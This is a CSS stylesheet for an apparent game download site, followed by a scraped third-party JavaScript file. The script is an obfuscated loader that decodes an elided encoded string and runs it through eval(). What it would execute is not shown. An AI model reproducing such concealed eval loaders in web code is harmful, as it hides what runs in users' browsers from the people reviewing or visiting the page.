#jquery-overlay{ height:500px; left:0; position:absolute; top:0; width:100%; z-index:1000; }
#jquery-lightbox{left: 50%!important;line-height:0;position: fixed;text-align:center;top: 50%!important;width: auto;z-index:1001;display: inline;transform: translate(-50%,-50%);}
#jquery-lightbox a img{ border:medium none; }
#lightbox-container-image-box{ background-color:#fff; height:250px; margin:0 auto; position:relative; width: auto!important; overflow: hidden; height: auto!important; max-height: 100%; display: inline; }
#lightbox-container-image{ padding:10px; }
#lightbox-loading{ height:25%; left:0; line-height:0; position:absolute; text-align:center; top:40%; width:100%; }
#lightbox-nav{ height: 100vh; left:0; position:absolute; top:0; width: 100%; z-index:10; }
#lightbox-container-image-box>#lightbox-nav{ left:0; }
#lightbox-nav a{ outline:medium none; }
#lightbox-nav-btnNext,#lightbox-nav-btnPrev{ display:block; height:100%; width:49%; }
#lightbox-nav-btnPrev{ float:left; left:0; }
#lightbox-nav-btnNext{ float:right; right:0; }
#lightbox-container-image-data-box{ background-color:#fff; font:10px/1.4em Verdana,Helvetica,sans-serif; margin:0 auto; overflow:auto; padding:0 10px; width: auto!important; /* max-width: 98.9%; */}
#lightbox-container-image-data{ color:#666; padding:0 10px; }
#lightbox-container-image-data #lightbox-image-details{ float:left; text-align:left; width:70%; }
#lightbox-image-details-caption{ font-weight:700; }
#lightbox-image-details-currentNumber{ clear:left; display:block; padding-bottom:1em; }
#lightbox-secNav-btnClose{ float:right; padding-bottom:.7em; width:66px; }
#lightbox-image { max-height: 94vh; max-width: 100vw; width: auto; height: auto; }

/*相关推荐*/
.game_left{float: left;width: 810px;margin-right: 66px;}
.game_right{ width: 324px; float: left;}
.choice{width: 324px;margin-top: 38px;}
.choice h2{color: #413e3e;font-size: 19px;height: 20px;line-height: 20px;margin-bottom: 23px;}
.choice h2 a{font-size: 14px;color: #bbb;float: right;display: inline-block;font-weight: normal;}
.cbox{ width: 324px; }
.cbox a{display: inline-block;padding: 6px 16px;color: #fff;font-size: 13px;margin-bottom: 7px;}
.cbox a.ct1{background: #ffa9aa;}
.cbox a.ct2{background: #84d8f5;}
.cbox a.ct3{background: #ce8855;}
.cbox a.ct4{ background: #f8b862; }
.cbox a.ct5{ background: #a58f86; }
.cbox a.ct6{ background: #88cb7f; }
.cbox a.ct7{background: #ffa9aa;}
.cbox a.ct8{background: #84d8f5;}
.cbox a.ct9{ background: #f8b862; }
.cbox a.ct10{ background: #a59aca; }
.cbox a.ct11{ background: #aa968e; }
.cbox a:hover{ opacity: .8; }
.choice h2 a:hover{ color: #ff881b; }

/*下载*/
.down{width: 324px;overflow: hidden;margin-top: 35px;}
.down h2{color: #413e3e;font-size: 19px;height: 19px;line-height: 19px;}
.down_box{margin-top: 22px;width: 700px;}
.down_box ul{width: 324px;/* height: 390px; */float: left;}
.down_box ul li{width: 324px;float: left;margin-bottom: 18px;position: relative;}
.down_box ul li a.cover{width: 60px;height: 60px;display: inline-block;float: left;border-radius: 18px;overflow: hidden;margin-right: 15px;}
.down_box ul li a.cover img{ width: 100%;filter: alpha(opacity=0); transition: all .2s linear; }
.down_box ul li a.cover:hover img{ opacity: .8; }
.down_intro{width: 180px;float: left;}
.down_intro h3{font-weight: normal;width: 180px;margin-top: 9px;margin-bottom: 5px;height: 20px;overflow: hidden;}
.down_intro h3 a{font-size: 16px;color: #3e464c;}
.down_intro h3 a:hover{ color: #ff881b; }
.down_intro p{color: #a7b1ae;font-size: 14px;}
.down_intro p font{margin-left: 10px;font-size: 14px;}
.down_intro a.download{ width: 69px; height: 37px; display: block; position: absolute; right: 0; }
.download{width: 69px;height: 37px;display: block;position: absolute;right: 0;top: 6px;background: #fbfbfb;}
.download em{width: 18px;height: 17px;display: block;background: url(../images/game_down.png) no-repeat;text-indent: -9999px;background-position: 0 -301px;margin-top: 9px;margin-left: 25px;}
.download:hover{ background: #ff881b; }
.download:hover em{background-position: -195px -265px;}

/*猜你喜欢*/
#guess{width: 810px;margin-top: 60px;margin-bottom: 80px;}
#guess h2{font-size: 20px;color: #413e3e;border-left: 4px solid #ff881b;padding-left: 8px;height: 20px;line-height: 20px;margin-bottom: 30px;}
.Left_lis {overflow: hidden;padding: 0 25px 10px 25px;}
.Left_lis ul { width: 104%; display: block; }
.Left_lis ul li {display: block;float: left;margin: 0 19px 12px 0;width: 240px;height: 89px;}
.Left_lis ul li .img {float: left;overflow: hidden;padding-top: 10px;margin-right: 12px;    filter: alpha(opacity=0);
    transition: all .2s linear;}
.Left_lis ul li .img:hover { opacity: 0.8; }
.Left_lis ul li .img, .Left_lis ul li .img img {width: 75px;height: 75px;border-radius: 24px;}
.Left_lis ul li .name {display: block;float: left;width: 150px;height: 23px;line-height: 25px;overflow: hidden;color: #111;font-size: 15px;white-space:nowrap;text-overflow:ellipsis;margin-top: 14px;}
.Left_lis ul li .name:hover { color: #ff881b; }
.Left_lis ul li .bq {color: #6e6e6e;width: 150px;display: block;float: left;height: 18px;line-height: 18px;margin-top: 3px;font-size: 12px;padding: 1px 0;}
.Left_lis ul li .bq a{color:#83afa0;display: inline-block;float: left;font-size: 12px;margin-right: 12px;height: 12px;line-height: 12px;}
.Left_lis ul li .bq a:hover{color:#05c300;}
.Left_lis ul li .bq i{height:12px;display:inline-block;float: left;padding: 0;font-style: normal;margin-right: 7px;line-height: 12px;}
.Left_lis ul li .bq em{color:#f08620;font-weight:bold;font-size:14px;font-family: Georgia;}
.Min0_L .Lef_5 { width: 100%; height: auto; margin-bottom: 40px;}
.Lsty_1 ul li span a{width: 92px;color: #0090cd;}
.Lsty_1 h2{border-bottom: 2px solid #5caaec;font-size: 19px;color: #222;font-weight: normal;padding-bottom: 8px;margin-bottom: 8px;}
.Lsty_1 h2 em{width: 20px;height: 18px;display: inline-block;float: left;background: url(../images/94con.png) no-repeat;background-position: -128px -60px;margin-right: 8px;margin-top: 2px;}
.Left_lis ul li .bq font{font-size: 12px!important;border-right: 1px solid #e8e8e8;padding-right: 10px;margin-right: 10px;}

.g_intro{padding: 25px 25px 20px 25px;}
.g_intro .intro_img{width: 238px;height: 110px;display: inline-block;float: left;margin-right: 19px;}
.g_intro .intro_img img{width: 238px;height: 110px;display: block;overflow: hidden;border-radius: 2px;}
.zt_text{display: inline-block;width: 503px;margin-top: 6px;}
.zt_text .zt_title{font-size: 18px;color: #222;height: 20px;line-height: 20px;display: inline-block;width: 400px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.zt_text .zt_title:hover{ color: #ff881b; }
.zt_text .more_zt{font-size: 13px;color: #8c78ce;float: right;width: 47px;height: 14px;}
.zt_text a.more_zt:hover{ color: #8c78ce; }
.zt_text .more_zt i{width: 17px;height: 14px;display: inline-block;float: right;background: url(../images/game_down.png) no-repeat;background-position: -80px -266px;margin-top: 1px;}
.zt_text .more_zt:hover{ color: #ffbe4a;}
.zt_text .zt_info{display: block;font-size: 13px;color: #a5a5a5;height: 68px;line-height: 24px;margin-top: 6px;overflow: hidden;}
.zt_text .zt_info em{color: #ffa334;font-size: 14px;font-weight: bold;}
.gbox{-webkit-transition: transform .15s ease-in-out,box-shadow .15s ease-in-out;-moz-box-shadow: 0 1px 3px rgba(0,0,0,.03),0 4px 8px rgba(0,0,0,.03);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.03), 0 4px 8px rgba(0,0,0,.03);}
.gtab{ background: #fafcfc; }
.gtab a{ display: inline-block; padding: 17px 18px; color: #262626; border-right: 1px solid #efefef; font-size: 14px; }
.gtab a.cur,.gtab a:hover{ color: #ff881b; font-weight: bold; background: #fff; }

/*排行*/
.gamerank{width: 324px;margin-top: 50px;}
.gamerank h2{color: #413e3e;font-size: 19px;height: 20px;line-height: 20px;margin-bottom: 17px;}

.gamerank ul{overflow:hidden}
.gamerank ul li{overflow:hidden}
.gamerank ul li>i{float:left;width:20px;color:#565656;margin:12px 12px 12px 0;font-style:normal;line-height:16px;border-radius:2px;text-align:center}
.gamerank ul li.rank_1>i{background:#58e222;margin:34px 12px 34px 0;color:#fff}
.gamerank ul li.rank_2>i{background:rgba(88,226,34,.7);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#B258e222, endColorstr=#B258e222);margin:34px 12px 34px 0;color:#fff}
.gamerank ul li.rank_3>i{background:rgba(88,226,34,.4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#6658e222, endColorstr=#6658e222);margin:34px 12px 34px 0;color:#fff}
.gamerank ul li.rank_1>i{background: a1d46f;margin:34px 12px 34px 0;color:#fff;}
.gamerank ul li.rank_2>i{background: a1d46f;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#B211c3fe, endColorstr=#B211c3fe);margin:34px 12px 34px 0;color:#fff;}
.gamerank ul li.rank_3>i{background: a1d46f;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#6611c3fe, endColorstr=#6611c3fe);margin:34px 12px 34px 0;color:#fff;}
.gamerank ul li .gamerank_hasimg{padding:10px 0;overflow:hidden;border-top:1px dashed #edf0ef}
.gamerank ul li.rank_1 .gamerank_hasimg{border-top:none}
.gamerank .gamerank_hasimg .rankimg{position:relative;float:left;width:64px;height:64px;margin-right:12px;overflow:hidden}
.gamerank .gamerank_hasimg .rankimg span{position:absolute;display:block;width:100px;height:100px;border-radius:19px;background:#fff;opacity:0;filter:alpha(opacity=0);transition:all .2s linear}
.gamerank .gamerank_hasimg .rankimg:hover span{opacity:.3;filter:alpha(opacity=30)}
.gamerank .gamerank_hasimg .rankimg img{display:block;width:100%;border-radius:14px}
.gamerank .gamerank_hasimg .rankbtn{float:right;width:69px;height:36px;margin:14px 0;background: #fafcfc;}
.android .area_4 .gamerank ul li:hover .gamerank_hasimg .rankbtn{background-color:#58e222;background-position:-92px -64px}
.android .area_4 .gamerank ul li:hover .gamerank_hasimg .rankbtn:active{background-color:#46c414}
.ios .area_4 .gamerank ul li:hover .gamerank_hasimg .rankbtn{background-color:#11c3fe;background-position:-92px -64px}
.ios .area_4 .gamerank ul li:hover .gamerank_hasimg .rankbtn:active{background-color:#0fa7da}
.gamerank .gamerank_hasimg>div{float:left;width:108px;margin:11px 10px 11px 0;overflow:hidden}
.gamerank .gamerank_hasimg>div a{display:block;float:left;font-size:16px;line-height:18px;height:18px;margin-bottom:8px;overflow:hidden}
.gamerank .gamerank_hasimg>div a:hover{ color: #ff881b; }
.android .gamerank_hasimg>div a:hover{color:#000}
.android .gamerank_hasimg>div a:active{color:#ff881b}
.ios .gamerank .gamerank_hasimg>div a:hover{color:#000}
.ios .gamerank .gamerank_hasimg>div a:active{color:#11c3fe}
.gamerank .gamerank_hasimg>div em{clear:both;display:block;float:left;color: #a7b1ae;line-height:16px;font-size: 14px;}
.gamerank .gamerank_hasimg .rankbtn em{width: 18px;height: 17px;display: block;background: url(../images/game_down.png) no-repeat;text-indent: -9999px;background-position: 0 -301px;margin-top: 9px;margin-left: 26px;}
.gamerank .gamerank_hasimg .rankbtn:hover{ background: #ff881b; }
.gamerank .gamerank_hasimg .rankbtn:hover em{background-position: -195px -266px;}


.gamerank ul li .gamerank_noimg{padding:10px 0;border-top:1px dashed #edf0ef;overflow:hidden}
.gamerank ul li .gamerank_noimg div{overflow:hidden}
.gamerank ul li .gamerank_noimg div a{display:block;float:left;max-width:185px;margin-right:10px;color:#565656;font-size:15px;line-height:20px;height:20px;overflow:hidden}
.gamerank ul li .gamerank_noimg div a:hover{ color: #ff881b; }
.gamerank ul li .gamerank_noimg div em{float:right;line-height:20px;color:#999;font-size: 14px;}
.android .area_4 .gamerank ul li .gamerank_noimg a:hover{color:#000}
.android .area_4 .gamerank ul li .gamerank_noimg a:active{color:#58e222}
.ios .area_4 .gamerank ul li .gamerank_noimg a:hover{font-weight:700}
.ios .area_4 .gamerank ul li .gamerank_noimg a:active{color:#11c3fe}
.ad_2{margin-top:14px;clear:both}
.ad_2 a{display:block;width:295px;height:148px}
.ad_2 a img{display:block;width:100%}

/*内容右侧*/
.xuanfu{ position: fixed!important; top: -42px; }
.float{ position: relative; width: 324px; overflow: hidden; }

--- FILE ---
content_type: application/javascript
request_url: http://apipackage.95408.com/pstyle/package/api_package?id=80&r=202601221615
body_size: 2610
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"CNuhndlTE",41,3,49))